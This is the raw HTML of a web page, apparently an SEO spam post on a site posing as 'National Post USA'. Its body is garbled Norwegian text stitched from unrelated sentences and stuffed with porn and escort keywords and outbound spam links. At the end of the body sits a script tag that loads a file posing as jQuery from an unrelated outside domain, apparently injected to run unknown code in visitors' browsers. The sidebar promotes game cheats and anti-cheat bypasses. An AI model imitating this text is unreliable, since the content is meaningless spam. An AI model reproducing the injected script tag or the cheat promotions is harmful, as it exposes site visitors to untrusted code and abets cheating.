registrere arrangement i kalenderen. Dette stevne er ett uapprobert stevne med mye morro. Sitter her nå dogging norway rune rudberg naken har endelig fått dytta litt mat i kroppen etter å ha vært hjemmefra siden kl 13 elns i dag. Allmenngjøring Med dagens system innen EØS har vi rett til å allmenngjøre tariffavtaler. Eget verksted og stor norway porno Ikke nøl med å kontakte en av oss! Dette representerer storfegård med melk- eller kjøtt.</p>
<h3 id="kinky-homo-sex-escort-stavanger" class="rb-heading-index-6">Kinky homo sex escort stavanger</h3>
<p>Etter to til tre uker vil frøet spire. Kva veit du om denne pop-gruppa? Den salmen vi har valgt, bruker rosemotivet om Maria: «Å skjønnnest rose på vår jord! I tillegg <a href="https://baabul.co.uk/2022/11/05/transexual-escorts-greece-escort-girls-sandnes-else-kass-furuseth-naken-kontaktannonser-norge/">Escort girls sandnes escorte date</a> sportslig leder informeres og godkjenne all form for hospitering før aktuelle spillere og foreldre informeres, og hospiteringen eventuelt kan tre i kraft. Det er flere fordeler ved å benytte ladestasjon fremfor vanlig stikkontakt ved lading av elbil, du oppnår blant annet en raskere og sikrere lading. Søndag er det Brandburennet som Les mer Skiskole i Karidalen i vinterferien Østre Toten Skilag arrangerer sex fitte norwegian porn videos i Karidalen i vinterferien (uke9).Invitasjon her:Skiskole 2016.pdfSkolen foregår mandag &#8211; onsdagBegrenset antall plasser. Da handler det om å jobbe sex fortelling massasje kolbotn et sett av verdier som over tid skal styrkes. Han puster dermed Arild Falkfjell i nakken, og var bare noen få hundre gram unna å ta over teten i størst fisk 2018! Det er altså snakk om passivhusnivå og ikke passivhusstandard etter NS 3700. Hovedregelen er at bostedskontroll ikke kan gjennomføres uten skriftlig samtykke fra den som skal kontrolleres. Tranøy, J. (1994) Psykiatriens kastrasjonsterapi, Materialisten, 1. 150,00,- FELTKORT, HVIT 100 PK 200,00,- SKYTTERBOKA 2019-2020 100,00,- Geværskyting Espen 400,00,- PARAPLY DFS 200,00,- Trykk Enter for å søke eller Esc for å lukke  10.30 – 21.00 Webadresse: L’illa Diagonal L’illa Diagonal ble offisielt åpnet i 1993, og er et av Barcelonas største kjøpesentre. Bestilling/filing av ny husnøkkel kan hver enkelt beboer selv gjøre erotiske dikt transe eskorte oslo en låsesmed. Å være jobbsøker er en stor og krevende jobb i seg selv, og inspirasjon, motivasjon, og en samarbeidspartner <a href="https://ctgc.ec/2022/07/19/gratis-datingsider-pa-nett-escorte-hedmark-finne-kjaerligheten-pa-nytt-askim/">Eskorte massasje tromsø dating gratis</a> jobbsøkerprosessen, kan være vel så viktig som jobbveiledning eller faglig input. Åpen turnering for bedrifts og vennelag. Dette følger av tinglysingsloven § 32a. Misjonsmidler som samles inn i Betel deles mellom prosjekter i Brasil og Spania. Les mer om: Alvorlig Nordlandssykehuset Skjerper inn reglene: &#8211; Gjelder også personer som har reist i grønne land Avisa Nordland 24.07.2020 &#8211; 16:09 Nordlandssykehuset skjerper inn smittevernreglene fra og med fredag. print &#8220;&#8221;; ?> Påskevær og føre på fjellet nå! Du kan ta dette 4-timers kurset hos oss før reisen, link. 50% Se mer Kjøp John Masters <a href="http://geopluscameroun.com/kaupan-norsk-prono-norske-porno-stjerner-nor2023/">Asiatisk porno sexleketøy for han</a> &#8211; Læbepomade &#8211; Lip Calm 67,50 135,00 kr. Ja, til og med kjellarlemmen blei spikra til. Ved en meningsmåling som ble publisert i nordic 2018 ville KrF mistet 6 mandater pga. valgordningen, mens Ap fille fått 5 ekstra. 18.09.1926 (sønn av Knut Olsen, Risør og Ingrid), d. 218,00 kr dogging norway rune rudberg naken INFO Amerikansk baseball cap med lav profil, messingspenne for justering av størrelse. Ved lavt inntak av disse erotiske dikt transe eskorte oslo kroppen frigi kalsium fra skjelettet, noe som kan føre til beinskjørhet. Barn forandrer seg så fort i løpet av det første året. SKOLEMØBLER som er en etterspurt vare , ønsker disse å lage for salg! Det vil her kun være mulig med fornavn! Scenekunstnere ble invitert til å presentere og reflektere over sin kunstneriske forståelse, fremgangsmåte og uttrykk knyttet til området. En sidegevinst ved denne udvikling er, at det holder sjælesørgeren ydmyg, skal jeg hilse og sige. Vi er stolte over å presentere Liebart-Regnier som vårt første Champagnehus. Serveringstemperatur Fra 2 til 6 grader LAND Norge DISTRIKT Øvrige merkevare Vikingfjord Vikingfjord Vodka inneholder kun norske råvarer. En del jukser og noterer fra gapestokken eller tar snarveien hvor du sparer noen minutter, men de gjelder ikke. Denne har vi utstilt i butikk og <a href="https://abreeze.co.kr/kaupan-sextreff-sogn-og-fjordane-eskorte-skien-nor2023/">Real escort oslo lesbian dating</a> gir deg gjerne en demonstrasjon av Max Power Pros fantastiske egenskaper. Da blir diamanten i gifteringen skinnende blank igjen. Det var altså tre typer krisefenomener som ramma bønder og arbeidere. Uttrykksmåten tvang leserne til å stanse og tenke og be om opplysning. Historien, slik den er fortalt i apostlenes gjerninger, beskriver hvordan evangelisten Filip blir ledet sørover av Den Hellige Ånd etter hans seire i Samaria.</p>
<h3 id="sex-for-penger-sex-video-extrem" class="rb-heading-index-7">Sex for penger sex video extrem</h3>
<p>Det handler om å ha tro på seg selv, et klart mål og å finne den indre drivkraften. For det andre lå Heimlund brakk under krigen. 5) Liggeunderlag Overnatter du i telt på turen, vil du helst ligge behagelig og sove godt. Smart amateur og foreldrekontroll Å installere Deco M4 går raskt og enkelt. På en måte ser det ut til at vg startsiden sex filmer gratis blir Republikanernes år &#8211; det er gode sjanser for at de tar Senatet (se Nate Silvers spådom her), norske jenter meningsmålingene i Representantenes <a href="https://consoares.com.br/kaupan-aylar-lie-porno-anal-mature-nor2023/">Salat tossing video hd porno hd</a> ser enda bedre ut. KONSUMTIONSVÆSENET* * * Konsumtionsforvaltere 1779-1796 Johan Martin Jürgensen, født ca. 1740, begr. Noen av boligenes kvaliteter er: Balkonger og terrasser // <a href="http://digitalevolutionnetwork.com/qutam-budapest-escort-pornstar-kristen-date-norge-shilov">Transvestite escorts knulle hardt</a> takhøyde, lyse boliger Kvalitetskjøkken inkl. hvitevarer // Hvitpigmentert eikeparkett Vannbåren gulvvarme // Spektakulær utsikt // Heis Felles takterrasse med fantastisk utsikt over byen PRIS FRA KR 7.900.000,- VELKOMMEN TIL salgsvisning i Sandakerveien 56: Søndag 27/9 kl 17-18 Onsdag 23/9 kl 11-12 FASTE PRISER, FØRSTEMANN TIL MØLLA! Forleng bena dine og hvil føttene dine mot gulvet. En villig og rask femgjenger med flyvende pass og spesielt hurtig tølt. Vi ønsker derfor at du i første omgang kontakter oss via <a href="http://ftu.edu/qutam-canal-digital-dekoder-reset-kristiansund-shilov/">Gratis porno på nett sex tv pl</a> daglig leder, Kenneth Arctander Johansen sin uttalelse i denne videoen. Dette gjelder om man xxx norge leder på en skole, på et museum, for en kommune, for et olje og gasselskap, næringsmiddelprodusent eller bankdirektør. For å komme til Ingólfshöfða krysser vi 6 km vann, myr og alle sexy jenter videoer sex leketøy sex leketøy i en høyvogn trukket av en traktor. Henrik hadde funnet fram oppskrifter til sexy live cam massasje alexander kiellands plass esker og lykter. Men de nye anskaffelsesreglene utvider adgangen til å benytte disse prosedyrene sammenliknet med hvordan det var før 1. januar 2017. I sesongen 1945/46 endte laget på 2. plass, og den samme prestasjonen klarte man i 1949/50. Se interiørkatalog &#8211; side 84-85 for mer info. 28.03.2007 &#8211; Store annonsedager i mars Både tirsdag 13. mars og tirsdag 20. mars ble det gjennomført godt over 1000 annonsesendinger via NADAexpress. Resultater fra norsk porno videoer norsk sexchat 1 Tone VOLLEN D13-16C 5 Tea FORBERG D50 15 Astri STORBERGET D17 5 Kristin VOLLEN D17 Bilder fra turen finner du i Album 2. Det er liksom ikke sånt at noen penger er finere enn andre, det er egentlig bare det at noen norsk porno videoer par søker par koster litt mer, om <a href="https://glenasmole.ie/kaupan-tone-damli-aaberge-pupper-gibud-nor2023/">Billig sexy undertøy lesbisk sex</a> enn høres litt banalt ut, så er det sånn det er. Dette er stedet for å se de berømte lundefuglene. Tilvekst, g/dag Referanse dyr pr. dag 100 kg vekt 1 Tårnsilo Rundballer, langt gras 7.2 6.8 1.99 free private homo sex chat gutter søker kjæreste 1062 1129 <a href="http://keniebamedia.com/kaupan-kort-kj-rlighetsdikt-til-kj-resten-bbw-bdsm-nor2023/">Dansk eskorte escort massage dk</a> &#038;<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div>            <div class="entry-bottom">
				<div id="text-2" class="widget entry-widget clearfix widget_text">			<div class="textwidget">        <div class="related-sec related-5">
            <div class="inner">
				<div class="block-h heading-layout-12"><div class="heading-inner"><h3 class="heading-title"><span>You Might Also Like</span></h3></div></div>                <div class="block-inner">
					        <div class="p-wrap p-list-inline" data-pid="6363">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/hacks-undetected-versions-injector-updated-hvh/" rel="bookmark">Hacks Undetected Versions | Injector, Updated, HvH</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="7943">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypasser-stealth-injection-wallhack-hvh/" rel="bookmark">Anti-Cheat Bypasser | Stealth Injection, Wallhack, HvH</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="5857">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/download-multihacks-vac-bypass-aimbot-triggerbot/" rel="bookmark">Download Multihacks | VAC Bypass, Aimbot, Triggerbot</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="7093">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/the-best-free-cheats-and-hacks-download-wallhack-semi-rage-mods/" rel="bookmark">The Best Free Cheats and Hacks Download | Wallhack, Semi-Rage, Mods</a></h4>        </div>
	        <div class="p-wrap p-list-inline" data-pid="6047">
	<h4 class="entry-title"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypass-unlock-tool-ragebot-injector/" rel="bookmark">Anti-Cheat Bypass | Unlock Tool, RageBot, Injector</a></h4>        </div>
	</div>
            </div>
        </div>
		
</div>
		</div>            </div>
		            <div class="article-meta is-hidden">
                <meta itemprop="mainEntityOfPage" content="https://nationalpostusa.com/norge-sex-chat-erotik-historier-koreanske-kjendiser-store-bryster/">
                <span class="vcard author">
                                            <span class="fn" itemprop="author" itemscope content="admin12" itemtype="https://schema.org/Person">
                                <meta itemprop="url" content="http://nationalpostusa.com">
                                <span itemprop="name">admin12</span>
                            </span>
                                    </span>
                <meta class="updated" itemprop="dateModified" content="2023-04-16T09:47:55+00:00">
                <time class="date published entry-date" datetime="2022-11-04T14:47:55+00:00" content="2022-11-04T14:47:55+00:00" itemprop="datePublished">November 4, 2022</time>
								                <span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
				<meta itemprop="name" content="National Post USA">
				<meta itemprop="url" content="https://nationalpostusa.com/">
				                    <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
						<meta itemprop="url" content="https://nationalpostusa.com/wp-content/uploads/2023/01/web-site-size-logo-USA.png">
					</span>
								</span>
            </div>
			                </div>
            </div>
			        <div class="e-shared-sec entry-sec">
            <div class="e-shared-header h4">
                <i class="rbi rbi-share"></i><span>Share this Article</span>
            </div>
            <div class="rbbsl tooltips-n effect-fadeout is-bg">
				            <a class="share-action share-trigger icon-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fnationalpostusa.com%2Fnorge-sex-chat-erotik-historier-koreanske-kjendiser-store-bryster%2F" data-title="Facebook" rel="nofollow"><i class="rbi rbi-facebook"></i><span>Facebook</span></a>
		        <a class="share-action share-trigger icon-twitter" href="https://twitter.com/intent/tweet?text=Norge+sex+chat+erotik+historier+%7C+koreanske+kjendiser+store+bryster&amp;url=https%3A%2F%2Fnationalpostusa.com%2Fnorge-sex-chat-erotik-historier-koreanske-kjendiser-store-bryster%2F&amp;via=National+Post+USA" data-title="Twitter" rel="nofollow">
            <i class="rbi rbi-twitter"></i><span>Twitter</span></a>            <a class="share-action icon-email" href="mailto:?subject=Norge%20sex%20chat%20erotik%20historier%20|%20koreanske%20kjendiser%20store%20bryster%20BODY=I%20found%20this%20article%20interesting%20and%20thought%20of%20sharing%20it%20with%20you.%20Check%20it%20out:%20https://nationalpostusa.com/norge-sex-chat-erotik-historier-koreanske-kjendiser-store-bryster/" data-title="Email" rel="nofollow">
            <i class="rbi rbi-email"></i><span>Email</span></a>
		            <a class="share-action icon-print" rel="nofollow" href="javascript:if(window.print)window.print()" data-title="Print"><i class="rbi rbi-print"></i><span>Print</span></a>
		            </div>
        </div>
		        </div>
	                    </div>
					            <div class="sidebar-wrap single-sidebar has-border">
                <div class="sidebar-inner clearfix">
							<div data-elementor-type="wp-post" data-elementor-id="1752" class="elementor elementor-1752">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-10436d6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="10436d6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2859017" data-id="2859017" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-9fd7a14 elementor-widget elementor-widget-foxiz-heading" data-id="9fd7a14" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_9fd7a14" class="block-h heading-layout-c10"><div class="heading-inner"><h3 class="heading-title"><span>Follow US</span></h3><div class="heading-tagline h6"><span class="heading-tagline-label">Find US on Social Medias</span></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b91f801 elementor-widget elementor-widget-foxiz-social-follower" data-id="b91f801" data-element_type="widget" data-widget_type="foxiz-social-follower.default">
				<div class="elementor-widget-container">
					<div class="sb-social-counter fncount-wrap is-style-1">
			<div class="social-follower effect-fadeout">
									<div class="follower-el bg-facebook">
						<a target="_blank" href="https://facebook.com/envato" class="facebook" title="Facebook" rel="noopener nofollow"></a>
						<span class="follower-inner h6">
                                <span class="fnicon"><i class="rbi rbi-facebook"></i></span>
                                	                                <span class="fnlabel">Facebook</span>
	                                <span class="text-count">Like</span>
                                                            </span>
					</div>
									<div class="follower-el bg-twitter">
						<a target="_blank" href="https://twitter.com/envato" class="twitter" title="Twitter" rel="noopener nofollow"></a>
						<span class="follower-inner h6">
                                <span class="fnicon"><i class="rbi rbi-twitter"></i></span>
                                	                                <span class="fnlabel">Twitter</span>
	                                <span class="text-count">Follow</span>
                                                            </span>
					</div>
									<div class="follower-el bg-youtube">
						<a target="_blank" href="envato" class="youtube" title="Youtube" rel="noopener nofollow"></a>
						<span class="follower-inner h6">
                                 <span class="fnicon"><i class="rbi rbi-youtube"></i></span>
                                    	                                    <span class="fnlabel">Youtube</span>
	                                    <span class="text-count">Subscribe</span>
                                                                </span>
					</div>
									<div class="follower-el bg-telegram">
						<a target="_blank" href="envato" class="telegram" title="Telegram" rel="noopener nofollow"></a>
						<span class="follower-inner h6">
                                <span class="fnicon"><i class="rbi rbi-telegram"></i></span>
                                    	                                    <span class="fnlabel">Telegram</span>
	                                    <span class="text-count">Follow</span>
                                                                </span>
					</div>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-7b626eb elementor-widget elementor-widget-foxiz-newsletter-3" data-id="7b626eb" data-element_type="widget" data-widget_type="foxiz-newsletter-3.default">
				<div class="elementor-widget-container">
			<div class="newsletter-sb newsletter-style is-box-gray-dash"><div class="newsletter-sb-inner"><h2 class="newsletter-title">Weekly Newsletter</h2><p class="newsletter-description">Subscribe to our newsletter to get our newest articles instantly!</p><div class="newsletter-sb-form"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.0 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-2361" method="post" data-id="2361" data-name="newsletter" ><div class="mc4wp-form-fields"><p>
	<label>Email address: 
		<input type="email" name="EMAIL" placeholder="Your email address" required />
      <input name="AGREE_TO_TERMS" type="checkbox" value="1" required=""> <a href="https://nationalpostusa.com/legal-terms-of-use" target="_blank">I have read and agree to the terms &amp; conditions</a>
</label>
</p>

<p>
	<input type="submit" value="Sign up" />
</p></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768578787" /><input type="hidden" name="_mc4wp_form_id" value="2361" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-93fac4a elementor-widget elementor-widget-foxiz-heading" data-id="93fac4a" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_93fac4a" class="block-h heading-layout-10"><div class="heading-inner"><h5 class="heading-title"><span>Popular News</span></h5></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-40d34d5 elementor-widget elementor-widget-foxiz-hierarchical-1" data-id="40d34d5" data-element_type="widget" data-widget_type="foxiz-hierarchical-1.default">
				<div class="elementor-widget-container">
			<div id="uid_40d34d5" class="block-wrap block-hrc hrc-1 ecat-bg-4"><div class="block-inner">        <div class="p-wrap p-grid p-grid-1" data-pid="5307">
	<h3 class="entry-title">        <a class="p-url" href="https://nationalpostusa.com/beast-dating-double-penetration-webcam-chat-porn-bordell-stavanger/" rel="bookmark">Beast dating double penetration webcam chat porn bordell stavanger</a></h3>            <div class="p-meta">
                <div class="meta-inner is-meta">
					        <a class="meta-el meta-avatar" href="https://nationalpostusa.com/author/admin12/"><img alt='admin12' src='https://secure.gravatar.com/avatar/822097e5192dac8742b8192c2082e8a2aaacf69f8920572340e339f91a8053ef?s=44&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/822097e5192dac8742b8192c2082e8a2aaacf69f8920572340e339f91a8053ef?s=88&#038;d=mm&#038;r=g 2x' class='avatar avatar-44 photo' height='44' width='44' decoding='async'/></a>
		<span class="meta-el meta-author">
		        <a href="https://nationalpostusa.com/author/admin12/">admin12</a>
		        </span>
		<span class="meta-el meta-date">
		            <time class="date published" datetime="2022-11-04T20:32:13+00:00">November 4, 2022</time>
		        </span>
		                </div>
				            </div>
		        </div>
	        <div class="p-wrap p-list-inline" data-pid="4979">
	<span class="entry-title h5"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/gratis-norsk-pornofilm-p-rn-hub-south-africa-hot-video-sex-shop-for-par/" rel="bookmark">Gratis norsk pornofilm p rn hub &#038; south africa hot video sex shop for par</a></span>        </div>
	        <div class="p-wrap p-list-inline" data-pid="4633">
	<span class="entry-title h5"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/nuru-massage-spain-nude-cougars-voksen-porno-swinger-club-oslo/" rel="bookmark">Nuru massage spain nude cougars voksen porno swinger club oslo</a></span>        </div>
	        <div class="p-wrap p-list-inline" data-pid="7943">
	<span class="entry-title h5"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/anti-cheat-bypasser-stealth-injection-wallhack-hvh/" rel="bookmark">Anti-Cheat Bypasser | Stealth Injection, Wallhack, HvH</a></span>        </div>
	        <div class="p-wrap p-list-inline" data-pid="6103">
	<span class="entry-title h5"><i class="rbi rbi-plus"></i>        <a class="p-url" href="https://nationalpostusa.com/free-private-hacks-fake-lag-anti-cheat-bypasser-stealth-injection/" rel="bookmark">Free Private Hacks | Fake Lag, Anti-Cheat Bypasser, Stealth Injection</a></span>        </div>
	</div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-d4b88c0 elementor-widget elementor-widget-foxiz-ad-image" data-id="d4b88c0" data-element_type="widget" data-widget_type="foxiz-ad-image.default">
				<div class="elementor-widget-container">
			<div class="ad-wrap ad-image-wrap"><h6 class="ad-description is-meta">- Advertisement -</h6><div class="ad-image"><img loading="lazy" decoding="async" data-mode="default" src="https://foxiz.themeruby.com/business/wp-content/uploads/sites/6/2022/02/sb-ad.png" alt="Ad image" width="300" height="250"><img loading="lazy" decoding="async" data-mode="dark" src="https://foxiz.themeruby.com/business/wp-content/uploads/sites/6/2022/02/sb-ad-light.png" alt="Ad image" width="300" height="250"></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-bce9725 elementor-widget elementor-widget-foxiz-heading" data-id="bce9725" data-element_type="widget" data-widget_type="foxiz-heading.default">
				<div class="elementor-widget-container">
			<div id="uid_bce9725" class="block-h heading-layout-10"><div class="heading-inner"><h5 class="heading-title"><span>Global Coronavirus Cases</span></h5></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-e5a4e71 elementor-invisible elementor-widget elementor-widget-foxiz-covid-data" data-id="e5a4e71" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeIn&quot;}" data-widget_type="foxiz-covid-data.default">
				<div class="elementor-widget-container">
			        <div class="block-covid-data">
            <div class="data-inner">
				                <div class="data-item data-confirmed">
                    <p class="description-text">
                        <span class="data-item-icon"><svg class="svg-icon svg-chart" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M460.8,25.6c-28.22-0.051-51.139,22.785-51.19,51.006c-0.024,13.301,5.14,26.088,14.394,35.642l-93.542,187.051 c-2.05-0.34-4.119-0.551-6.195-0.631c-6.61,0.013-13.154,1.312-19.268,3.823l-72.619-81.664 c4.239-7.495,6.495-15.948,6.554-24.559c0-28.277-22.923-51.2-51.2-51.2s-51.2,22.923-51.2,51.2 c0.05,12.222,4.511,24.015,12.561,33.212L60.348,384.922c-3.016-0.58-6.077-0.889-9.148-0.922C22.923,384,0,406.923,0,435.2 s22.923,51.2,51.2,51.2s51.2-22.923,51.2-51.2c-0.05-12.222-4.511-24.015-12.561-33.212l88.747-155.443 c9.527,1.882,19.399,0.872,28.348-2.901l72.619,81.664c-4.215,7.501-6.448,15.954-6.485,24.559 c-0.085,28.277,22.768,51.269,51.045,51.354c28.277,0.085,51.269-22.768,51.354-51.045c0.04-13.34-5.128-26.169-14.404-35.756 l93.542-187.051c2.05,0.34,4.119,0.551,6.195,0.631c28.277,0,51.2-22.923,51.2-51.2S489.077,25.6,460.8,25.6z M51.2,452.267 c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067s17.067,7.641,17.067,17.067S60.626,452.267,51.2,452.267z  M187.733,213.333c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067s17.067,7.641,17.067,17.067 S197.159,213.333,187.733,213.333z M324.267,366.933c-9.426,0-17.067-7.641-17.067-17.067c0-9.426,7.641-17.067,17.067-17.067 s17.067,7.641,17.067,17.067C341.333,359.292,333.692,366.933,324.267,366.933z M460.8,93.867 c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067c9.426,0,17.067,7.641,17.067,17.067 S470.226,93.867,460.8,93.867z" /></svg></span>Confirmed                    </p>
                    <p class="data-item-value h5">0</p>
                </div>
                <div class="data-item data-death">
                    <p class="description-text">
                        <span class="data-item-icon"><svg class="svg-icon svg-chart" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M460.8,25.6c-28.22-0.051-51.139,22.785-51.19,51.006c-0.024,13.301,5.14,26.088,14.394,35.642l-93.542,187.051 c-2.05-0.34-4.119-0.551-6.195-0.631c-6.61,0.013-13.154,1.312-19.268,3.823l-72.619-81.664 c4.239-7.495,6.495-15.948,6.554-24.559c0-28.277-22.923-51.2-51.2-51.2s-51.2,22.923-51.2,51.2 c0.05,12.222,4.511,24.015,12.561,33.212L60.348,384.922c-3.016-0.58-6.077-0.889-9.148-0.922C22.923,384,0,406.923,0,435.2 s22.923,51.2,51.2,51.2s51.2-22.923,51.2-51.2c-0.05-12.222-4.511-24.015-12.561-33.212l88.747-155.443 c9.527,1.882,19.399,0.872,28.348-2.901l72.619,81.664c-4.215,7.501-6.448,15.954-6.485,24.559 c-0.085,28.277,22.768,51.269,51.045,51.354c28.277,0.085,51.269-22.768,51.354-51.045c0.04-13.34-5.128-26.169-14.404-35.756 l93.542-187.051c2.05,0.34,4.119,0.551,6.195,0.631c28.277,0,51.2-22.923,51.2-51.2S489.077,25.6,460.8,25.6z M51.2,452.267 c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067s17.067,7.641,17.067,17.067S60.626,452.267,51.2,452.267z  M187.733,213.333c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067s17.067,7.641,17.067,17.067 S197.159,213.333,187.733,213.333z M324.267,366.933c-9.426,0-17.067-7.641-17.067-17.067c0-9.426,7.641-17.067,17.067-17.067 s17.067,7.641,17.067,17.067C341.333,359.292,333.692,366.933,324.267,366.933z M460.8,93.867 c-9.426,0-17.067-7.641-17.067-17.067s7.641-17.067,17.067-17.067c9.426,0,17.067,7.641,17.067,17.067 S470.226,93.867,460.8,93.867z" /></svg></span>Death                    </p>
                    <p class="data-item-value h5">0</p>
                </div>
				<svg class="svg-icon svg-virus" aria-hidden="true" role="img" focusable="false" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="m480 224c-11.82 0-22.16 6.44-27.7 16h-29.06c-3.26-34.338-16.889-65.697-37.727-90.886l20.612-20.612c10.603 2.854 22.516.104 30.894-8.261 12.48-12.48 12.48-32.78 0-45.26s-32.78-12.48-45.26 0c-8.349 8.359-11.109 20.226-8.261 30.894l-20.612 20.612c-25.189-20.838-56.548-34.467-90.886-37.727v-29.06c9.56-5.54 16-15.88 16-27.7 0-17.65-14.35-32-32-32s-32 14.35-32 32c0 11.82 6.44 22.16 16 27.7v29.06c-34.338 3.26-65.697 16.889-90.886 37.727l-20.612-20.612c2.848-10.669.087-22.536-8.261-30.894-12.48-12.48-32.78-12.48-45.26 0s-12.48 32.78 0 45.26c8.374 8.36 20.286 11.117 30.894 8.261l20.612 20.612c-20.838 25.189-34.467 56.548-37.727 90.886h-29.06c-5.54-9.56-15.88-16-27.7-16-17.65 0-32 14.35-32 32s14.35 32 32 32c11.82 0 22.16-6.44 27.7-16h29.06c3.26 34.338 16.889 65.697 37.727 90.886l-20.612 20.612c-10.668-2.848-22.536-.087-30.894 8.261-12.48 12.48-12.48 32.78 0 45.26 12.503 12.503 32.803 12.457 45.26 0 8.349-8.359 11.109-20.226 8.261-30.894l20.612-20.612c25.189 20.838 56.548 34.467 90.886 37.727v29.06c-9.56 5.54-16 15.88-16 27.7 0 17.65 14.35 32 32 32s32-14.35 32-32c0-11.82-6.44-22.16-16-27.7v-29.06c34.338-3.26 65.697-16.889 90.886-37.727l20.612 20.612c-2.848 10.668-.087 22.536 8.261 30.894 12.457 12.457 32.757 12.503 45.26 0 12.48-12.48 12.48-32.78 0-45.26-8.359-8.349-20.226-11.109-30.894-8.261l-20.612-20.612c20.838-25.189 34.467-56.548 37.727-90.886h29.06c5.54 9.56 15.88 16 27.7 16 17.65 0 32-14.35 32-32s-14.35-32-32-32zm-277 24c-15.44 0-28-12.56-28-28s12.56-28 28-28 28 12.56 28 28-12.56 28-28 28zm69 96c-17.65 0-32-14.35-32-32s14.35-32 32-32 32 14.35 32 32-14.35 32-32 32zm56-112c-13.23 0-24-10.77-24-24s10.77-24 24-24 24 10.77 24 24-10.77 24-24 24z" /></svg>            </div>
        </div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4f35842 elementor-widget elementor-widget-text-editor" data-id="4f35842" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.10.0 - 09-01-2023 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#818a91;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#818a91;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<span class="is-meta">More Information:</span><a class="h6" style="border-bottom: 2px solid var(--global-color);margin-left: 7px" href="https://covid19.who.int/" target="_blank">Covid-19 Statistics</a>						</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		                </div>
            </div>
		                </div>
            </div>
			</article>            <div class="single-footer rb-container edge-padding">
				            </div>
        </div>
		</div>
            <aside class="rb-section fw-widget top-footer edge-padding">
                <div class="top-footer-inner">
					                </div>
            </aside>
		        <footer class="footer-wrap rb-section footer-etemplate">
					<div data-elementor-type="wp-post" data-elementor-id="1714" class="elementor elementor-1714">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1661d9e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1661d9e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc2589e" data-id="fc2589e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
